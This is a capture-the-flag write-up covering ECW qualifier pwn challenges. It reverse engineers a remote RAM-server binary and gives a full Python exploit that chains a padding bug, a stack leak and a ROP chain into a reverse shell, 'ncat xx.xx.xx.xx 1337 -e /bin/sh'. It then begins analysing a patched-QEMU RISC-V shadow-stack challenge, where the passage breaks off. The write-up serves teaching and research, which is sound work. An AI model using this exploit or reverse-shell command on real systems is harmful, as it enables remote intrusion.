Every year, during European Cyber Week (ECW), a two-week preselection phase is organized to qualify for the ECW Capture the Flag (CTF) finals held in Rennes on November 22 this year. Players compete in challenges from various categories such as: crypto, reverse, pwn, forensics, web and misc. There were five challenges in the pwn category, four of which were developed by the Thalium team. The challenges covered a wide range of topics, including exploiting a game on a Gameboy or taking advantage of a faulty shadow stack implementation. Our security researcher, Express, finished at the first position in the qualifying phase of both the general and student scoreboard. He is the only person to have successfully solved all the pwn challenges and will therefore present the solutions to the Thalium team’s created challenges.
On the agenda:
- a multithreaded remote RAM manager
- RISCV-64 shadow stack implementation exploited through a calculator
- a Gameboy maze game to RCE
- a watermelon can be dangerous
You can access the solve scripts for all of the pwn challenges here. Without any further ado, here are the write-ups.
CentralizedMemory
Description
Number of solves: 2
Difficulty: Hard
The GreenShard group came up with a revolutionary idea to reduce the maintenance costs of its IT equipment: dematerialize RAM! The company bought its employees PCs with as little RAM as possible and installed a client to exchange data with the centralized RAM server.
Obviously, the company jealously guards its secrets and divulges nothing about the communication protocol between the clients and the RAM server. Nevertheless, a recent leak has enabled you to get your hands on the RAM server binary and the libc used. Prove that this company is on the wrong track by retrieving the flag from the server.
For the record, we know for a fact that this company uses ncat for its other services.
GS_memory_serverlibc.so.6
Challenge made by Thalium.
The challenge was compiled with the following protections:
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
All protections are enabled on the binary.
Intro
In this challenge, we did not have access to the source code, and the binary was stripped. We therefore had to reverse engineer the program. From the description we could guess that the program was a kind of remote RAM manager. Because the binary is stripped, all symbol names, data structures, you will see have been renamed
Note: The challenge was solved using an unintended bug, but we will quickly cover the intended way of solving too.
Reverse engineering
To understand how the program works, we need to have an idea of the structures used. Since the binary is stripped, symbol names and structure definitions are absent. Nonetheless, during the phases of reverse engineering and debugging, we were able to obtain the following structure and enum definitions:
enum ram_command {
CMD_RAM_COMPANY_INFO = 0x0,
CMD_RAM_ALLOC = 0x1,
CMD_RAM_FREE = 0x2,
CMD_RAM_READ = 0x3,
CMD_RAM_WRITE = 0x4,
CMD_RAM_CLEAR = 0x5,
CMD_RAM_AVAILABLE = 0x6,
CMD_RAM_DEFRAGMENT = 0x7,
};
enum ram_error {
ERR_NO_ERROR = 0x0,
ERR_INVALID_CMD = 0xC0000001,
ERR_INVALID_SIZE = 0xC0000002,
ERR_NO_SPACE_LEFT = 0xC0000003,
ERR_ENTRY_NOT_FOUND = 0xC0000004,
ERR_INVALID_PACKET = 0xC0000005,
ERR_MAX_ID = 0xC0000006,
ERR_CHECKSUM = 0xC0000007,
ERR_INVALID_ENC_SIZE = 0xC0000008,
};
struct ram_cell_info_t {
uint16_t checksum;
uint16_t size;
uint16_t size_enc;
uint16_t pad0;
uint32_t id;
};
struct ram_cell_t {
struct ram_cell_info_t;
char buf[];
};
struct ram_cell_header_t {
uint8_t enc_status;
uint16_t size;
};
struct ram_entry_t {
struct ram_cell_header_t header;
struct ram_cell_t *cell;
struct ram_entry_t *next;
struct ram_entry_t *prev;
};
At the start of execution, the program defines an AES key and an initialization vector used for cryptographic operations. It also allocates the RAM memory that will contain the RAM cells, a mutex to prevent race conditions and two pointers to hold initial location of the RAM entries and the head of the doubly linked list that manages the RAM entries:
void init_env()
{
memset(aes_iv, 0, sizeof(aes_iv));
qmemcpy(aes_key, "TH3Gr3eNSh4rDk3y", sizeof(aes_key));
ram_storage = calloc(1, 0x10000);
pthread_mutex_init(&mutex, 0);
entries.start = 0;
// Note: Later the author explained me he was using TAILQ for the double linked list
entries.tail = (struct ram_entry_t *)&entries;
}
After having initialized everything, the program creates a socket listening on port 1337. When a new connection is received, a new thread is created, and its execution begins at the start_routine function. The function is actually a simple loop that calls the cmd_ram_handle function:
void cmd_ram_handle(unsigned int client_fd, unsigned int cmd_code)
{
switch (cmd_code)
{
case CMD_RAM_COMPANY_INFO:
cmd_ram_company_info(client_fd);
break;
case CMD_RAM_ALLOC:
cmd_ram_alloc(client_fd);
break;
case CMD_RAM_FREE:
cmd_ram_free(client_fd);
break;
case CMD_RAM_READ:
cmd_ram_read(client_fd);
break;
case CMD_RAM_WRITE:
cmd_ram_write(client_fd);
break;
case CMD_RAM_CLEAR:
cmd_ram_clear(client_fd);
break;
case CMD_RAM_AVAILABLE:
cmd_ram_available(client_fd);
break;
case CMD_RAM_DEFRAGMENT:
cmd_ram_defragment(client_fd);
break;
default:
break;
}
send_res_code(client_fd, ERR_INVALID_CMD);
}
We will explain the purpose of each command.
cmd_ram_company_info
It just sends the company name The Green Shard Group (TM) and email address admin@ecw.eu back to the client:
void cmd_ram_company_info(int client_fd)
{
uint32_t name_len;
uint32_t mail_len;
uint32_t status;
send(client_fd, 0, 4, 0x4000);
name_len = 26;
mail_len = 12;
status = 0x10000;
send(client_fd, &name_len, 4, 0x4000);
send(client_fd, "The Green Shard Group (TM)", name_len, 0x4000);
send(client_fd, &mail_len, 4, 0x4000);
send(client_fd, "admin@ecw.eu", mail_len, 0x4000);
send(client_fd, &status, 4, 0x4000);
}
cmd_ram_alloc
Allows a user to allocate a RAM entry and a cell that will be filled later, the structure of the packet to send is the following:
struct packet_create_t {
uint16_t size;
uint8_t enc_status;
};
The RAM cell content size must not exceed 0x200, and it cannot be 0. To store encrypted data, the user can set the enc_status field:
if ( last_entry_id == -1 )
send_res_code(client_fd, ERR_MAX_ID);
else {
current_id = last_entry_id;
pthread_mutex_lock(&mutex);
status = alloc_cell(packet.size, last_entry_id, packet.enc_status);
pthread_mutex_unlock(&mutex);
send(client_fd, &status, 4, 0x4000);
if (!status) {
send(client_fd, ¤t_id, 4, 0x4000);
++last_entry_id;
}
}
alloc_cell is called within a mutex-protected critical region, serving to allocate a RAM entry holding the encryption status and a pointer to the cell structure:
uint32_t alloc_cell(uint16_t size, unsigned int id, char enc_status)
{
ram_cell_t *cell;
uint32_t enc_size;
ram_entry_t *entry;
enc_size = size;
if ( enc_status )
enc_size = 0x10 * (size >> 4) + 0x10;
if ( enc_size + sizeof(ram_cell_t) > (0x10000 - ram_size) )
return 0xC0000003;
entry = malloc(sizeof(ram_entry_t));
entry->header.enc_status = enc_status;
entry->cell = ram_storage + ram_size;
memset(entry->cell, 0, enc_size + sizeof(ram_cell_t));
cell = entry->cell;
cell->checksum = checksum(id);
entry->cell->size = size;
entry->cell->size_enc = enc_size;
entry->cell->id = id;
entry->next = 0;
entry->prev = entries.head;
entries.head->next = entry;
entries.head = &entry->next;
ram_size += enc_size + sizeof(ram_cell_t);
return 0;
}
If the cell content is encrypted, the size field size_enc of the cell is set with the size plus an AES block size (0x10 bytes). The RAM cell pointer entry->cell is computed with the RAM storage address, which was initialized at the program start, and added to the consumed RAM size, which is equal to 0 for the first entry.
Notice also the presence of a checksum calculated from the ID to avoid duplicates in RAM cells.
After the alloc_cell call, the program increments the last_entry_id global variable used to assign the RAM entry ID.
cmd_ram_free
Naturally, we can release a RAM entry with this function, the user must send the ID of the RAM entry and then, within a mutex-protected critical region, release the entry:
uint32_t remove_cell_by_id(int id)
{
ram_entry_t *entry;
ram_entry_t *del_entry;
del_entry = NULL;
for (entry = entries.start; entry; entry = entry->next)
{
if (id == entry->cell->id)
{
del_entry = entry;
break;
}
}
if (!del_entry)
return ERR_ENTRY_NOT_FOUND;
if (del_entry->next)
del_entry->next->prev = del_entry->prev;
else
entries.head = del_entry->prev;
*del_entry->prev = del_entry->next;
free(del_entry);
return 0;
}
The doubly linked list is consolidated and the RAM entry freed, but the data remains in the RAM storage.
cmd_ram_read
The read feature enables a client to access the contents of a RAM entry by sending the entry’s ID to the server, which sends back the content. Prior to retrieving the content, the get_cell_by_id function checks whether an entry with the given ID exists:
bool get_cell_by_id(int id, ram_cell_t **cell)
{
ram_entry_t *entry;
for (entry = entries.start; entry; entry = entry->next) {
if (id == entry->cell->id)
{
*cell = entry->cell;
return 1;
}
}
*cell = NULL;
return 0;
}
If the entry exists, it writes a pointer to the cell in the argument and checks the entry’s encryption status if found.
Then the function checksum is used to verify the validity of the ID’s checksum:
uint16_t checksum(int id)
{
return (uint16_t)(0xDEADBEEF * id);
}
If the checksum is valid, it will retrieve the cell pointer again using get_cell_by_id. If everything goes as expected, the ram_read function will be called:
uint32_t ram_read(ram_cell_t *cell, char encrypted, char *obuf, uint16_t *nbytes)
{
if (encrypted)
decrypt_ram(cell->buf, cell->size_enc, aes_key, aes_iv, obuf);
else
memcpy(obuf, cell->buf, cell->size);
*nbytes = cell->size;
return 0;
}
Depending on whether the cell is encrypted or not, the content will be decrypted or not, and then written back to the buffer obuf provided as an argument. The function responsible for decrypting the content of the RAM cell is decrypt_ram:
uint32_t decrypt_ram(char *inbuff, unsigned int enc_size, char *key, char *iv, char *out)
{
EVP_CIPHER *cipher;
uint32_t olen;
uint32_t total_len;
EVP_CIPHER_CTX ctx;
ctx = EVP_CIPHER_CTX_new();
if (!ctx)
puts("[E] Cannot initialize crypto context");
cipher = EVP_aes_128_cbc();
if (EVP_DecryptInit_ex(ctx, cipher, 0, key, iv) != 1)
puts("[E] Cannot initialize crypto context");
if (EVP_DecryptUpdate(ctx, out, &olen, inbuff, enc_size) != 1)
puts("[E] Cannot initialize crypto context");
total_len = olen;
if (EVP_DecryptFinal_ex(ctx, &out[olen], &olen) != 1)
puts("[E] Cannot initialize crypto context");
total_len += olen;
EVP_CIPHER_CTX_free(ctx);
return total_len;
}
Note that the output buffer is declared on the stack as a char buf[512]. This implies that we can induce a stack buffer overflow in cmd_ram_read by controlling the cell size, either cell->size or cell->size_enc:
void cmd_ram_read(int client_fd)
{
bool found;
char enc_status;
uint16_t nbytes;
uint16_t id_checksum;
uint32_t id;
uint32_t res;
int nb;
ram_cell_t *cell;
char buf[512];
id = 0;
nb = read(client_fd, &id, 4);
if (nb >= 0 && nb == 4) {
cell = NULL;
enc_status = 0;
pthread_mutex_lock(&mutex);
found = get_cell_by_id(id, &cell) && get_encryption_status(id, &enc_status);
id_checksum = cell->checksum;
pthread_mutex_unlock(&mutex);
if (!found) {
send_res_code(client_fd, ERR_ENTRY_NOT_FOUND);
} else if (id_checksum == checksum(id)) {
memset(buf, 0, 0x200);
nbytes = 0;
pthread_mutex_lock(&mutex);
found = get_cell_by_id(id, &cell) && get_encryption_status(id, &enc_status);
if (found) {
res = ram_read(cell, enc_status, buf, &nbytes); // stack buffer overflow possible
pthread_mutex_unlock(&mutex);
send(client_fd, &res, 4, 0x4000);
if (!res) {
send(client_fd, &nbytes, 2, 0x4000);
send(client_fd, buf, nbytes, 0x4000);
}
} else {
pthread_mutex_unlock(&mutex);
send_res_code(client_fd, ERR_ENTRY_NOT_FOUND);
}
} else {
send_res_code(client_fd, ERR_CHECKSUM);
}
} else {
send_res_code(client_fd, ERR_INVALID_PACKET);
}
}
cmd_ram_write
The RAM’s write feature is relatively simple to comprehend, you must send a packet structured like that:
struct packet_store_t {
uint32_t id;
uint16_t size;
};
The program retrieves and checks if a RAM entry exists with the cell ID specified with get_cell_by_id, as we saw in cmd_ram_read. It checks the checksum a first time, and checks the size to be read, if the size is higher than the encrypted size, it terminates.
Now the function waits for the user to send the content of the RAM cell with the read function call:
void cmd_ram_write(int client_fd)
{
bool found;
char enc_status;
uint16_t id_checksum;
uint16_t data_enc_size;
uint32_t status;
int nb_packet, nb_data;
ram_cell_t *cell;
struct packet_store_t packet;
char buf[512];
nb_packet = read(client_fd, &packet, 8);
if (nb_packet >= 0 && nb_packet == 8) {
cell = NULL;
enc_status = 0;
pthread_mutex_lock(&mutex);
found = get_cell_by_id(packet.id, &cell) && get_encryption_status(packet.id, &enc_status);
id_checksum = cell->checksum;
data_enc_size = cell->size_enc;
pthread_mutex_unlock(&mutex);
if (!found)
send_res_code(client_fd, ERR_ENTRY_NOT_FOUND);
else if (id_checksum == checksum(packet.id)) {
if (data_enc_size >= packet.size) {
memset(buf, 0, 0x200);
nb_data = read(client_fd, buf, packet.size); // waits here
if (nb_data == packet.size) {
pthread_mutex_lock(&mutex);
found = get_cell_by_id(packet.id, &cell) && get_encryption_status(packet.id, &enc_status);
if (found) {
status = ram_write(cell, enc_status, buf, packet.size);
pthread_mutex_unlock(&mutex);
send(client_fd, &status, 4, 0x4000);
} else {
pthread_mutex_unlock(&mutex);
send_res_code(client_fd, ERR_ENTRY_NOT_FOUND);
}
} else {
send_res_code(client_fd, ERR_INVALID_PACKET);
}
} else {
send_res_code(client_fd, ERR_INVALID_ENC_SIZE);
}
} else {
send_res_code(client_fd, ERR_CHECKSUM);
}
} else {
send_res_code(client_fd, ERR_INVALID_PACKET);
}
}
One important behaviour of this part is that we can hang in a thread, and there is another check after the read() to verify that the RAM cell exists but with no size check. This means that if we can have two cells with the same ID but with different sizes, we can overflow in the RAM storage.
cmd_ram_write store the data of the client using the ram_write function, which is similar to ram_read:
uint32_t store_data(ram_cell_t *cell, char enc_status, const void *plaintext, uint16_t plaintext_len)
{
if (enc_status)
encrypt_ram(plaintext, plaintext_len, aes_key, aes_iv, cell->buf);
else
memcpy(cell->buf, plaintext, plaintext_len);
return 0;
}
encrypt_ram does the inverse of decrypt_ram:
uint32_t __fastcall encrypt_ram(const void *plaintext, unsigned int plaintext_len, char *key, char *iv, char *ciphertext)
{
EVP_CIPHER *cipher;
uint32_t len;
uint32_t total_len;
EVP_CIPHER_CTX ctx;
ctx = EVP_CIPHER_CTX_new();
if (!ctx)
puts("[E] Cannot initialize crypto context");
cipher = EVP_aes_128_cbc();
if (EVP_EncryptInit_ex(ctx, cipher, 0, key, iv) != 1)
puts("[E] Cannot initialize crypto context");
if (EVP_EncryptUpdate(ctx, ciphertext, &len, plaintext, plaintext_len) != 1)
puts("[E] Cannot initialize crypto context");
total_len = len;
if (EVP_EncryptFinal_ex(ctx, &ciphertext[len], &len) != 1)
puts("[E] Cannot initialize crypto context");
total_len += len;
EVP_CIPHER_CTX_free(ctx);
return total_len;
}
The same bug as in cmd_ram_read can happen, if the packet.size is bigger than that the output buffer which is declared on the stack as a char buf[512]. But this time it allows to leak data from the stack.
Padding bug
Remember, when a client wants to write in a RAM cell, it checks that the length of the data to be read is lower or equal to the encrypted size stored in cell->size_enc. However, the encrypt_ram function will write a padding block in case the size is aligned on a block size. Due to the check on the size_enc field instead of the size field, the padding block will overwrite the next RAM cell in the RAM storage.
The following script trigger the bug by allocating two entries, we can see the state before writing to the first entry and after:
exp = Exploit()
a = exp.cmd_ram_alloc(0x10, True) # size_enc = 0x20
b = exp.cmd_ram_alloc(0x10, True) # size_enc = 0x20
# Before
exp.cmd_ram_write(b, b'B'*0x10)
# After
exp.cmd_ram_write(a, b'A'*0x20)
exp.interactive()
exp.close()
The RAM storage contains two cells, the first cell is named a in the script and the second b. Both are the same size, b content is filled with the normal size, which is 0x10 bytes of input + 0x10 bytes of padding, and it fits in the buffer of size size_enc = 0x20.
The memory layout looks like this after writing to cell b:

At this moment, if we try to send size_enc bytes to cell a which is located before cell b, it will add a padding block after the buffer of size size_enc = 0x20, thus it overflows of 0x10 bytes with an encrypted data block:

So this is the bug we are gonna use to leak data and trigger the buffer overflow we were talking about before.
cmd_ram_clear
The function just clear the whole RAM storage and RAM entries:
void cmd_ram_clear(int client_fd)
{
uint32_t res;
pthread_mutex_lock(&mutex);
res = free_ram_storage();
pthread_mutex_unlock(&mutex);
send(client_fd, &res, 4, 0x4000);
}
free_ram_storage unlink every entry in the doubly linked list and memsets the RAM storage:
uint32_t free_ram_storage()
{
ram_entry_t *entry;
entry = entries.start;
while (entries.start) {
if (entry->next)
entry->next->prev = entry->prev;
else
entries.head = entry->prev;
*entry->prev = entry->next;
free(entry);
entry = entries.start;
}
memset(ram_storage, 0, 0x10000);
ram_size = 0;
return 0;
}
cmd_ram_available
It sends back the available RAM storage to the client:
void cmd_ram_available(int client_fd)
{
uint32_t remaining_size;
uint32_t res;
remaining_size = 0;
pthread_mutex_lock(&mutex);
res = get_available_size(&remaining_size); // remaining_size = 0x10000 - ram_size
pthread_mutex_unlock(&mutex);
send(client_fd, &res, 4, 0x4000);
send(client_fd, &remaining_size, 4, 0x4000);
}
cmd_ram_defragment
It gives to the client the capability to defragment the RAM:
void cmd_ram_defragment(int client_fd)
{
uint32_t res;
pthread_mutex_lock(&mutex);
res = defragment_ram();
pthread_mutex_unlock(&mutex);
send(client_fd, &res, 4, 0x4000);
}
defragment_ram adjusts the RAM storage layout to remove the cells that have been deleted before:
uint32_t __fastcall defragment_ram()
{
unsigned int cell_size;
ram_entry_t *entry;
ram_cell_t *cell;
ram_size = 0;
for (entry = entries.start; entry; entry = entry->next) {
cell = (ram_storage + ram_size);
cell_size = entry->cell->size_enc + sizeof(ram_cell_t);
memmove(cell, entry->cell, cell_size);
entry->cell = cell;
ram_size += cell_size;
}
return 0;
}
Exploitation
We now understand how the program works in detail and how we can exploit the RAM cell management.
The exploit strategy will be the following:

-
Allocate three RAM cells, here for the example there are two cells of size 0x10 and one cell of size 0x100. The cell with ID #2 will be the one we will hang on in the
cmd_ram_write, and it is very important that its size is higher than the cell with ID #1. -
Using the padding bug we overflow from the cell #0 to overwrite the cell #1 structure, after finding the good input that gives us a padding block overwriting the cell #1’s ID to 2. At this moment, if we traverse the doubly linked list to seek for the cell with ID #2, the corrupted cell #1 will be returned.
-
Now we can use our hanging threads to overflow from corrupted RAM cell #1 to get full control over the next RAM cells. We can for example create a fake cell #3 with a size of 0x400 which is in normal case invalid and enables us to leak stack data in
cmd_ram_readand trigger the stack buffer overflow incmd_ram_write.
We must find a cell ID to tamper now, notice that we bypass the checksum because we hang in the thread. If the author decided to check two times the checksum then it would not work.
Getting ID collision with the padding bug
To find the smallest ID to avoid creating too many cells, we can use this little C code that bruteforces to find a padding block which gives us an ID to tamper:
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
#include <openssl/evp.h>
char aes_key[] = "TH3Gr3eNSh4rDk3y";
char aes_iv[] = {0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0};
uint32_t encrypt_buffer(const void *plaintext, unsigned int plaintext_len, char *key, char *iv, char *ciphertext)
{
EVP_CIPHER_CTX *ctx;
uint32_t len;
ctx = EVP_CIPHER_CTX_new();
EVP_EncryptInit_ex(ctx, EVP_aes_128_cbc(), 0, key, iv);
EVP_EncryptUpdate(ctx, ciphertext, &len, plaintext, plaintext_len);
EVP_EncryptFinal_ex(ctx, &ciphertext[len], &len);
EVP_CIPHER_CTX_free(ctx);
return *(uint32_t *)(&ciphertext[0x28]);
}
void main(void)
{
char ciphertext[0x100];
uint8_t payload[0x20];
uint32_t id;
for (int init_byte = 0; init_byte < 0x100; init_byte++) {
memset(payload, init_byte, sizeof(payload));
for (int idx = 0; idx < sizeof(payload); idx++) {
for (int byte = 0; byte < 0x100; byte++) {
payload[idx] = byte;
memset(ciphertext, 0, sizeof(ciphertext));
id = encrypt_buffer((char *)&payload, 0x20, (char *)&aes_key, (char *)&aes_iv, (char *)&ciphertext);
printf("%08x\n", id);
}
}
}
}
Running it allows us to get the ID 0xdb, the input to give is f7777777777777777777777777777777. You can find smaller ID’s but 0xdb is good enough for us.
Exploit
We can now apply our scenario, we leak the stack content where we can find the stack cookie, heap addresses, program and libc pointers. We then make a ropchain to be used by the stack buffer overflow in cmd_ram_write. The command to be executed by the ropchain is stored in the first RAM cell in the RAM storage.
Here is the script to get a remote shell by exploiting the padding bug:
exp = Exploit()
cmd = b"ncat xx.xx.xx.xx 1337 -e /bin/sh\0"
cmd_id = exp.cmd_ram_alloc(len(cmd), False)
exp.cmd_ram_write(cmd_id, cmd)
for _ in range(0xd6):
print(exp.cmd_ram_alloc(0x10, False))
a = exp.cmd_ram_alloc(0x10, True) # overwrite b metadata
b = exp.cmd_ram_alloc(0x10, False) # new to_fake so next iter will use this one
c = exp.cmd_ram_alloc(0x30, False) # overlapped #1
d = exp.cmd_ram_alloc(0x30, True) # overlapped #2
to_fake = exp.cmd_ram_alloc(0x100, False) # the size will be used in the hang
target = exp.cmd_ram_alloc(0x18, False)
def get_hang_conn(target_id: int, nb_hang: int):
hang_conns = []
for idx in range(nb_hang):
hang_conns.append(Exploit())
hang_conns[idx].cmd_ram_write(target_id, b'A'*0x100, hang=True)
return hang_conns
CORRUPT_ID = 0x000000DB
hang_conns = get_hang_conn(CORRUPT_ID, 2)
print("hang threads created.")
# corrupt the id of b
exp.cmd_ram_write(a, bytes.fromhex("6637373737373737373737373737373737373737373737373737373737373737"))
payload = b""
payload += b"A"*0x10
# non encrypted block
payload += p16(0xd897) # id_checksum
payload += p16(0x400) # data_size
payload += p16(0x400) # data_size_enc
payload += p16(0x0) # pad
payload += p32(0xd9) # id
payload = payload.ljust(0x4c)
# encrypted block
payload += p16(0x9786) # id_checksum
payload += p16(0x1000) # data_size
payload += p16(0x30) # data_size_enc
payload += p16(0x0) # pad
payload += p32(0xda) # id
hang_conns.pop().send_after_hang(payload.ljust(0x100))
leak = exp.cmd_ram_read(d)
canary = unpack_from("<Q", leak, offset=0x208)[0]
elf.address = unpack_from("<Q", leak, offset=0x218)[0] - 0x282c
heap_base = unpack_from("<Q", leak, offset=0x248)[0] - 0x106c0
libc.address = unpack_from("<Q", leak, offset=0x338)[0] - 0x11f133
cmd_addr = heap_base + 0x2ac
print("canary @ %#x" % canary)
print("heap_base @ %#x" % heap_base)
print("elf_base @ %#x" % elf.address)
print("libc_base @ %#x" % libc.address)
print("cmd_addr @ %#x" % cmd_addr)
payload = b""
payload += b"A"*0x10
# non encrypted block
payload += p16(0xd897) # id_checksum
payload += p16(0x500) # data_size
payload += p16(0x500) # data_size_enc
payload += p16(0x0) # pad
payload += p32(0xd9) # id
payload = payload.ljust(0x4c)
# encrypted block
payload += p16(0x9786) # id_checksum
payload += p16(0x1000) # data_size
payload += p16(0x30) # data_size_enc
payload += p16(0x0) # pad
payload += p32(0xda) # id
hang_conns.pop().send_after_hang(payload.ljust(0x100))
pop_rdi = lambda x : p64(elf.address + 0x0000000000002ba3) + p64(x) # pop rdi ; ret
ret = p64(elf.address + 0x000000000000101a) # ret
rp = b""
rp += b'A'*0x208
rp += p64(canary)
rp += b'A'*8
rp += ret
rp += pop_rdi(cmd_addr)
rp += p64(libc.symbols["system"])
exp.cmd_ram_write(c, rp)
exp.interactive()
exp.close()
Running the solve script with python3 solve.py REMOTE gives us a shell and we can get the flag stored in supersecretdata/flag.txt:

Flag: ECW{IL0v3Mult1thr3ad1ngS1d3Eff3ct5S000Much!}
Intended bug
You heard right, the padding bug was not the intended bug, there was another bug occurring in the cmd_ram_alloc function that allows us to get the very same primitive of ID tampering.
The ID of a RAM entry is defined by the global variable named last_entry_id, and if you do not remember here is the code:
if (last_entry_id == -1)
send_res_code(client_fd, ERR_MAX_ID);
else {
current_id = last_entry_id;
pthread_mutex_lock(&mutex);
status = alloc_cell(packet.size, last_entry_id, packet.enc_status);
pthread_mutex_unlock(&mutex);
send(client_fd, &status, 4, 0x4000);
if (!status) {
send(client_fd, ¤t_id, 4, 0x4000);
++last_entry_id;
}
}
There is a brief period of time when an ID collision can occur due to the program design. The most challenging aspect of using this bug is obtaining the desired collision in the correct sequence. Despite not having time to exploit using the intended way, a C version of the python client enables to get an ID collision.
The technique consists of spraying many threads so that they are ready to call cmd_ram_alloc, but place a loop control on a global variable. When each thread is ready, we unlock the variable and there is a large collision capacity. You can test the code yourself if you want to solve the problem as intended, it is available here.
Thanks to the author for the challenge, the reverse engineering part was very smooth, and the exploitation part even if not intended was interesting.
The Calculator in Shadow
Description
Number of solves: 5
Difficulty: Hard
ALICE has a secret: it is not really good at mental calculations. However, fret not, since ALICE solved the issue by emulating a RISCV 64-bit processor, and running a custom calculator on top of it.
We think that we may gain some way to fight ALICE by exploiting its calculator, so we secured an access to it! We also got a leak of the source, you will therefore find it attached. Hey, aren’t we efficient? Now’s your turn to act! However it seems ALICE doesn’t emulate a standard RISCV 64-bit processor, but added an obscure thing to it. There are, consequently, custom instructions in the calculator code. Well, now that seems very shady…
The-Calculator-in-Shadow.zip
Challenge made by Thalium.
Intro
This challenge was one of the most elaborated, the creator patched QEMU to include additional instructions in the RISCV-64 instruction set and also patched the compiler. The challenge is in the form of a calculator, allowing us to perform basic calculations using these operations:
- Addition:
+ - Substraction:
- - Division:
/ - Multiplication:
* - Power:
**
The archive content is structured like this:
build/*: Already compiled binaries.docker/.gdbinit: GDB wrapper at launch.src/*: QEMU / binutils patch, calculator sources.Dockerfile: Dockerfile
The challenge was compiled with the following protections:
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x10000)
Also because it uses QEMU user emulation then there is no ASLR.
Patches analysis
binutils patch
First we must read the patch applied on the compiler to understand which instructions are added. The full patch can be found here.
Two instructions are declared, dusk and obscure:
DECLARE_INSN(dusk, MATCH_DUSK, MASK_DUSK)
DECLARE_INSN(obscure, MATCH_OBSCURE, MASK_OBSCURE)
The instructions opcode structure is stored in riscv_opcodes array of type struct riscv_opcode in opcodes/riscv-opc.c:
{"dusk", 0, INSN_CLASS_I, "s", MATCH_DUSK, MASK_DUSK, match_opcode, 0},
{"obscure", 0, INSN_CLASS_I, "s", MATCH_OBSCURE, MASK_OBSCURE, match_opcode, 0},
The riscv_opcode structure is used to describe an instruction and is defined as follows:
struct riscv_opcode
{
/* The name of the instruction. */
const char *name;
/* The requirement of xlen for the instruction, 0 if no requirement. */
unsigned xlen_requirement;
/* Class to which this instruction belongs. Used to decide whether or
not this instruction is legal in the current -march context. */
enum riscv_insn_class insn_class;
/* A string describing the arguments for this instruction. */
const char *args;
/* The basic opcode for the instruction. When assembling, this
opcode is modified by the arguments to produce the actual opcode
that is used. If pinfo is INSN_MACRO, then this is 0. */
insn_t match;
/* If pinfo is not INSN_MACRO, then this is a bit mask for the
relevant portions of the opcode when disassembling. If the
actual opcode anded with the match field equals the opcode field,
then we have found the correct instruction. If pinfo is
INSN_MACRO, then this field is the macro identifier. */
insn_t mask;
/* A function to determine if a word corresponds to this instruction.
Usually, this computes ((word & mask) == match). */
int (*match_func) (const struct riscv_opcode *op, insn_t word);
/* For a macro, this is INSN_MACRO. Otherwise, it is a collection
of bits describing the instruction, notably any relevant hazard
information. */
unsigned long pinfo;
};
So for the first instruction its name is "dusk" and takes one source argument. The second one is named "obscure" and also takes one source argument.
QEMU patch
We can now look at the QEMU patch, which can be found here, to understand what these instructions are doing. The patch is big so we will take some time to understand in detail what it is doing.
QEMU TCG
To run efficiently target instructions on the host QEMU make use of its Tiny Code Generator commonly named TCG. It is an engine used to convert an assembly code with a different ISA from the host and it is presented as a JIT compiler. There are concepts of frontend and backend behind it which we will not describe here because there are already good materials published on the Airbus security lab blog on this subject.
In the patch we encounter some QEMU TCG frontend usage, there are some good documentation you can find here, here and here that allows to understand basic TCG functions.
For some functions you will need to dig into the source code but it is very intelligible.
dusk instruction
The code of the instruction is the following:
static bool trans_dusk(DisasContext *ctx, arg_dusk *a)
{
TCGv_i32 csr_darkpage = tcg_constant_i32(CSR_DARKPAGE);
gen_helper_csrw(cpu_env, csr_darkpage, get_gpr(ctx, a->rs1, EXT_NONE));
TCGv_i32 csr_darkoff = tcg_constant_i32(CSR_DARKOFF);
TCGv zero = tcg_constant_tl(0);
gen_helper_csrw(cpu_env, csr_darkoff, zero);
return true;
}
Its pseudocode is:
trans_dusk() {
csr_darkpage = CSR_DARKPAGE;
cpu_env[csr_darkpage] = ?; // dark page address given as arg
csr_darkoff = CSR_DARKOFF;
cpu_env[csr_darkoff] = 0;
}
It is a really easy instruction to understand, basically it just sets in the CPUArchState structure the dark_page field, that holds the address of the userland memory where the shadow stack begins. The value is passed through an operand with the register holding the address. Then it also sets the dark_offset field which is an uint16_t to 0 in the CPU structure.
Control and Status Registers
The fields dark_page and dark_offset are actually represented as CSRs, they are meant to be used to store information in the CPU. The author added them to QEMU by adding a struct riscv_csr_operations entry in the CSR function table csr_ops:
/* Shadow Extension */
[CSR_DARKPAGE] = {"vdarkpage", shadow, read_dark_page, write_dark_page},
[CSR_DARKOFF] = {"vdarkoff", shadow, read_dark_offset, write_dark_offset},
They must have a read and write handlers, also a predicate must be used to handle cases when a CSR is not enabled in the QEMU CPU configuration:
static RISCVException shadow(CPURISCVState *env, int csrno)
{
if (!riscv_cpu_cfg(env)->ext_xishadow) {
return RISCV_EXCP_ILLEGAL_INST;
}
return RISCV_EXCP_NONE;
}
obscure instruction
The code of the instruction is the following:
static bool trans_obscure(DisasContext *ctx, arg_obscure *a)
{
TCGv dark_offset = tcg_temp_new();
TCGv_i32 csr_darkoff = tcg_constant_i32(CSR_DARKOFF);
gen_helper_csrr(dark_offset, cpu_env, csr_darkoff);
TCGv darkest_address = get_darkest_address(ctx, dark_offset);
TCGv saved_data = get_gpr(ctx, a->rs1, EXT_NONE);
tcg_gen_qemu_st_tl(saved_data, darkest_address, ctx->mem_idx,
MO_ALIGN | MO_TE | size_memop(get_xlen_bytes(ctx)));
tcg_gen_addi_tl(dark_offset, dark_offset, get_xlen_bytes(ctx));
gen_helper_csrw(cpu_env, csr_darkoff, dark_offset);
return true;
}
Its pseudocode is:
trans_obscure() {
csr_darkoff = CSR_DARKOFF;
dark_offset = cpu_env[csr_darkoff];
